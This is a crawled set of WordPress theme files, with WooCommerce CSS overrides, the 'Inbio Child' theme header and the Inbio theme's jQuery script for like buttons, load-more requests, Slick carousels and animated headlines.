.woocommerce-checkout #payment ul.payment_methods li input[type=radio] ~ label::after,
i#add_payment_method #payment ul.payment_methods li nput[type=checkbox] ~ label::after, 
#add_payment_method #payment ul.payment_methods li input[type=radio] ~ label::after,
#add_payment_method #payment ul.payment_methods li input[type=radio] ~ label::after {
    border-bottom: var(--border-width) solid #16181c;
    border-left: var(--border-width) solid #16181c;
}

.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, .woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
    padding: 16px 15px;
}

.woocommerce-invalid #terms {
    outline: 0 none;
    outline-offset: 2px;
    margin: 0;
    padding: 0;
}
.woocommerce form .form-row .input-checkbox {
    margin: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    border-radius: 10px;
}




@media only screen and (max-width: 767px) {
    .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
        margin-right: 0;
    }
} 











--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9
body_size: 461
content:
/*
    Theme Name: Inbio Child
    Theme URI: http://rainbowit.net/themes/inbio/
    Template: inbio
    Description:  Smart, Powerful, and Unlimited Customizable WordPress Theme for any type of Personal Website.
    Author: Rainbow-Themes
    Author URI: https://themeforest.net/user/rainbow-themes/portfolio
    Version: 1.1.0
    License: Envato Marketplaces Split License
    License URI: https://themeforest.net/licenses/standard
    Text Domain: inbio-child
    Tags: responsive, rtl-language-support, blog, portfolio, resume, vcard, custom-colors, live-editor
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/has-elementor.js?ver=1.1.0
body_size: 4318
content:
(function() {
	'use strict';

	var $ = jQuery;

	function _typeof(obj) {
		"@babel/helpers - typeof";

		if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
			_typeof = function(obj) {
				return typeof obj;
			};
		} else {
			_typeof = function(obj) {
				return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
			};
		}

		return _typeof(obj);
	}

	function _defineProperty(obj, key, value) {
		if (key in obj) {
			Object.defineProperty(obj, key, {
				value: value,
				enumerable: true,
				configurable: true,
				writable: true
			});
		} else {
			obj[key] = value;
		}

		return obj;
	}

	var ThemeHelper = {
		
	};
	var Theme = {



    likeit: function likeit() {

        $( document ).on( 'click', '.pt-like-it', function() {
            var post_id = $(this).find('.like-button').attr('data-id'),
                nonce = $(this).find('.like-button').attr("data-nonce");

            $(this).addClass('disabled');

            $.ajax({
                url: RainbowObj.ajaxurl,
                type : 'post',
                data : {
                    action : 'rainbow_pt_like_it',
                    post_id : post_id,
                    nonce : nonce
                },
                success : function( response ) {
                    $('#like-count-'+post_id).html( response );
                    $('.pt-like-it').removeClass('disabled');
                }
            });

            return false;
        })

    },


    likeit2: function likeit2() {

        $( document ).on( 'click', '.pt-like-it', function() {
            var post_id = $(this).find('.like-button').attr('data-id'),
                nonce = $(this).find('.like-button').attr("data-nonce");

            $(this).addClass('disabled');

            $.ajax({
                url: RainbowObj.ajaxurl,
                type : 'post',
                data : {
                    action : 'rainbow_pt_like_it',
                    post_id : post_id,
                    nonce : nonce
                },
                success : function( response ) {
                    $('#like-count2-'+post_id).html( response );
                    $('.pt-like-it').removeClass('disabled');
                }
            });

            return false;
        })

    },



    loadmore: function loadmore() {

        $('.loadmore').on('click', 'a.rainbow-loadmore', function(e){
            e.preventDefault();
            var _this = $(this),
            container = _this.parents('.rn-portfolio-area'),
            wtgetData = container.data("settings"),
            paged = container.attr('data-paged'),
            
            contentWrap = container.find('.menu-list'),
            loadmore = container.find('.loadmore'),             
            loadmorebtntxt = loadmore.find('a').text();
            var i = 0;
            $.ajax({
                url: RainbowObj.ajaxurl,
                data: { action : 'rainbow_loadmore_projects', data: wtgetData, page: parseInt(paged, 10)},
                type: 'POST',
                beforeSend: function(){
                    loadmore.find('a').text('Loading...').addClass('disabled');
                    i++;
                },
                success: function(resp){
                    container.attr('data-paged', parseInt(resp.page));
                    if(resp.remaining == false){
                        loadmore.addClass('d-none');
                        loadmore.find('a').text('No data remaining').addClass('d-none').attr('disabled', true);
                    }else{
                        loadmore.removeClass('d-none');
                        loadmore.find('a').text(loadmorebtntxt);

                    }   
                    var t = $(resp.html)
                    t.find('.rainbow-items').addClass('test');                      
                    contentWrap.append(resp.html);              
                },
                error: function(e){
                    console.log(e);
                },
                complete: function() {
                    i--;
                    if (i <= 0) {
                        loadmore.find('a').removeClass('disabled');
                    }
                },
            });

        });
    
    },
 
    featherAtcivation: function featherAtcivation() {

        feather.replace()
    },


    testimonialActivation: function testimonialActivation() {
            $('.blog-slick-activation').slick({
                infinite: true,
                slidesToShow: 3,
                slidesToScroll: 1,
                dots: false,
                arrows: true,
                cssEase: 'linear',
                adaptiveHeight: true,
                prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                responsive: [{
                        breakpoint: 1124,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 868,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false,
                        }
                    }
                ]
            });

        },

        testimonial_slick_activation1: function testimonial_slick_activation1() {
            
        var SlickCarousel = $('.rn-testimonial-area');
            if (SlickCarousel.length) {
                try {
                    if (SlickCarousel.find('.testimonial-activation-item-3').hasClass('slick-initialized')) {
                        SlickCarousel.find('.testimonial-activation-item-3').slick('unslick');
                    }                   
                } catch (e) {}
                
                SlickCarousel.find('.testimonial-activation-item-3').slick({               
                arrows: true,
                dots: true,
                infinite: true,
                speed: 500,
                slidesToShow: 3,
                slidesToScroll: 1,
                adaptiveHeight: true,
                prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                responsive: [{
                        breakpoint: 1124,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            arrows: false,
                        }
                    },
                    {
                        breakpoint: 577,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                        }
                    }
                ]
                   
                });
            }

        },

        portfolio_slick_activation: function portfolio_slick_activation() {
            
            var SlickCarousel = $('.portfolio-style-three');
                if (SlickCarousel.length) {
                    try {
                        if (SlickCarousel.find('.portfolio-slick-activation').hasClass('slick-initialized')) {
                            SlickCarousel.find('.portfolio-slick-activation').slick('unslick');
                        }                   
                    } catch (e) {}
                    
                    SlickCarousel.find('.portfolio-slick-activation').slick({               
                        infinite: false,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        dots: false,
                        arrows: true,
                        cssEase: 'linear',
                        adaptiveHeight: true,
                        prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                        nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                        responsive: [{
                                breakpoint: 1124,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 1,
                                }
                            },
                            {
                                breakpoint: 868,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                }
                            },
                            {
                                breakpoint: 576,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    dots: true,
                                    arrows: false,
                                }
                            }
                        ]
                       
                    });
                }

            },

       brand_slick_activation: function brand_slick_activation() {            
        var SlickCarousel = $('.rn-client-area');
            if (SlickCarousel.length) {
                try {
                    if (SlickCarousel.find('.brand-activation-item-5').hasClass('slick-initialized')) {
                        SlickCarousel.find('.brand-activation-item-5').slick('unslick');
                    }                   
                } catch (e) {}
                
                SlickCarousel.find('.brand-activation-item-5').slick({               
                    arrows: true,
                    dots: true,
                    infinite: true,
                    speed: 500,
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    adaptiveHeight: true,
                    prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                    nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                    responsive: [{
                            breakpoint: 1124,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 868,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ] 
                });
            }

        },
        testimonial_slick_activation3: function testimonial_slick_activation3() {
            
        var SlickCarousel = $('.testimonial-style-2');
            if (SlickCarousel.length) {
                try {
                    if (SlickCarousel.find('.testimonial-item-one').hasClass('slick-initialized')) {
                        SlickCarousel.find('.testimonial-item-one').slick('unslick');
                    }                   
                } catch (e) {}
                
                SlickCarousel.find('.testimonial-item-one').slick({               
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: true,
                    arrows: true,
                    adaptiveHeight: true,
                    cssEase: 'linear',
                    prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                    nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>',
                    responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            arrows: false,
                        }
                    }]
                   
                });
            }

        },

	testimonial_slick_activation2: function testimonial_slick_activation2() {
			
       	var SlickCarousel = $('.testimonial-activation-wrapper');
			if (SlickCarousel.length) {
				try {
					if (SlickCarousel.find('.testimonial-activation').hasClass('slick-initialized')) {
						SlickCarousel.find('.testimonial-activation').slick('unslick');
					}					
				} catch (e) {}
				
				SlickCarousel.find('.testimonial-activation').slick({				
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: true,
                    arrows: true,
                    adaptiveHeight: true,
                    cssEase: 'linear',
                    prevArrow: '<button class="slide-arrow prev-arrow"><i class="feather-arrow-left"></i></button>',
                    nextArrow: '<button class="slide-arrow next-arrow"><i class="feather-arrow-right"></i></button>'
				   
				});
			}

		}

	};

	function widthgen() {
		$(window).on('load resize', elementWidth);

		function elementWidth() {
			$('.elementwidth').each(function() {
				var $container = $(this),
					width = $container.outerWidth(),
					classes = $container.attr("class").split(' ');
				var classes1 = startWith(classes, 'elwidth');
				classes1 = classes1[0].split('-');
				classes1.splice(0, 1);
				var classes2 = startWith(classes, 'elmaxwidth');
				classes2.forEach(function(el) {
					$container.removeClass(el);
				});
				classes1.forEach(function(el) {
					var maxWidth = parseInt(el);

					if (width <= maxWidth) {
						$container.addClass('elmaxwidth-' + maxWidth);
					}
				});
			});
		}


		function startWith(item, stringName) {
			return $.grep(item, function(elem) {
				return elem.indexOf(stringName) == 0;
			});
		}
	}

	
	widthgen();
	

	function content_ready_scripts22() {
        jQuery(document).ready(function ($) {
    //set animation timing
    var animationDelay = 2500,
        //loading bar effect
        barAnimationDelay = 3800,
        barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
        //letters effect
        lettersDelay = 50,
        //type effect
        typeLettersDelay = 150,
        selectionDuration = 500,
        typeAnimationDelay = selectionDuration + 800,
        //clip effect 
        revealDuration = 600,
        revealAnimationDelay = 1500;

    initHeadline();

    function initHeadline() {
        //insert <i> element for each letter of a changing word
        singleLetters($('.cd-headline.letters').find('b'));
        //initialise headline animation
        animateHeadline($('.cd-headline'));
    }

    function singleLetters($words) {
        $words.each(function () {
            var word = $(this),
                letters = word.text().split(''),
                selected = word.hasClass('is-visible');
            for (i in letters) {
                if (word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
                letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>' : '<i>' + letters[i] + '</i>';
            }
            var newLetters = letters.join('');
            word.html(newLetters).css('opacity', 1);
        });
    }

    function animateHeadline($headlines) {
        var duration = animationDelay;
        $headlines.each(function () {
            var headline = $(this);

            if (headline.hasClass('loading-bar')) {
                duration = barAnimationDelay;
                setTimeout(function () {
                    headline.find('.cd-words-wrapper').addClass('is-loading')
                }, barWaiting);
            } else if (headline.hasClass('clip')) {
                var spanWrapper = headline.find('.cd-words-wrapper'),
                    newWidth = spanWrapper.width() + 10
                spanWrapper.css('width', newWidth);
            } else if (!headline.hasClass('type')) {
                //assign to .cd-words-wrapper the width of its longest word
                var words = headline.find('.cd-words-wrapper b'),
                    width = 0;
                words.each(function () {
                    var wordWidth = $(this).width();
                    if (wordWidth > width) width = wordWidth;
                });
                headline.find('.cd-words-wrapper').css('width', width);
            };

            //trigger animation
            setTimeout(function () {
                hideWord(headline.find('.is-visible').eq(0))
            }, duration);
        });
    }

    function hideWord($word) {
        var nextWord = takeNext($word);

        if ($word.parents('.cd-headline').hasClass('type')) {
            var parentSpan = $word.parent('.cd-words-wrapper');
            parentSpan.addClass('selected').removeClass('waiting');
            setTimeout(function () {
                parentSpan.removeClass('selected');
                $word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
            }, selectionDuration);
            setTimeout(function () {
                showWord(nextWord, typeLettersDelay)
            }, typeAnimationDelay);

        } else if ($word.parents('.cd-headline').hasClass('letters')) {
            var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
            hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
            showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

        } else if ($word.parents('.cd-headline').hasClass('clip')) {
            $word.parents('.cd-words-wrapper').animate({
                width: '2px'
            }, revealDuration, function () {
                switchWord($word, nextWord);
                showWord(nextWord);
            });

        } else if ($word.parents('.cd-headline').hasClass('loading-bar')) {
            $word.parents('.cd-words-wrapper').removeClass('is-loading');
            switchWord($word, nextWord);
            setTimeout(function () {
                hideWord(nextWord)
            }, barAnimationDelay);
            setTimeout(function () {
                $word.parents('.cd-words-wrapper').addClass('is-loading')
            }, barWaiting);

        } else {
            switchWord($word, nextWord);
            setTimeout(function () {
                hideWord(nextWord)
            }, animationDelay);
        }
    }

    function showWord($word, $duration) {
        if ($word.parents('.cd-headline').hasClass('type')) {
            showLetter($word.find('i').eq(0), $word, false, $duration);
            $word.addClass('is-visible').removeClass('is-hidden');

        } else if ($word.parents('.cd-headline').hasClass('clip')) {
            $word.parents('.cd-words-wrapper').animate({
                'width': $word.width() + 10
            }, revealDuration, function () {
                setTimeout(function () {
                    hideWord($word)
                }, revealAnimationDelay);
            });
        }
    }

    function hideLetter($letter, $word, $bool, $duration) {
        $letter.removeClass('in').addClass('out');

        if (!$letter.is(':last-child')) {
            setTimeout(function () {
                hideLetter($letter.next(), $word, $bool, $duration);
            }, $duration);
        } else if ($bool) {
            setTimeout(function () {
                hideWord(takeNext($word))
            }, animationDelay);
        }

        if ($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
            var nextWord = takeNext($word);
            switchWord($word, nextWord);
        }
    }

    function showLetter($letter, $word, $bool, $duration) {
        $letter.addClass('in').removeClass('out');

        if (!$letter.is(':last-child')) {
            setTimeout(function () {
                showLetter($letter.next(), $word, $bool, $duration);
            }, $duration);
        } else {
            if ($word.parents('.cd-headline').hasClass('type')) {
                setTimeout(function () {
                    $word.parents('.cd-words-wrapper').addClass('waiting');
                }, 200);
            }
            if (!$bool) {
                setTimeout(function () {
                    hideWord($word)
                }, animationDelay)
            }
        }
    }

    function takeNext($word) {
        return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
    }

    function takePrev($word) {
        return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
    }

    function switchWord($oldWord, $newWord) {
        $oldWord.removeClass('is-visible').addClass('is-hidden');
        $newWord.removeClass('is-hidden').addClass('is-visible');
    }
});
    }
    function content_ready_scripts() {
		Theme.testimonial_slick_activation1();	
        Theme.testimonial_slick_activation2();  
        Theme.testimonial_slick_activation3();  
        Theme.portfolio_slick_activation();  
        Theme.brand_slick_activation();  
       //Theme.featherAtcivation();  
       Theme.loadmore();  
       Theme.likeit();  
       Theme.likeit2();
         
	}

	function content_load_scripts() {	
		Theme.testimonial_slick_activation1();
        Theme.testimonial_slick_activation2();
        Theme.testimonial_slick_activation3();
        Theme.portfolio_slick_activation();
        Theme.brand_slick_activation();
        //Theme.featherAtcivation();
       
	}

	$(document).ready(function() {
		content_ready_scripts();	
        // content_ready_scripts22();



	});

	$(window).on('load', function() {
		content_load_scripts();	
	 
	});

	$(window).on('load resize', function() {			
		content_load_scripts();
	});	


	$(window).on('elementor/frontend/init', function() {
		if (elementorFrontend.isEditMode()) {
			elementorFrontend.hooks.addAction('frontend/element_ready/widget', function() {
				content_ready_scripts();
				content_load_scripts();

			});
		}
	});


    var change_elementor_options = function() {
        if ( typeof elementorFrontend === 'undefined' ) {
            return;
        }
    
        elementorFrontend.on( 'components:init', function() {
            elementorFrontend.utils.anchors.setSettings( 'selectors.targets', '.dummy-selector' );
        } );
    };
    
    $( window ).on( 'elementor/frontend/init', change_elementor_options );

}());

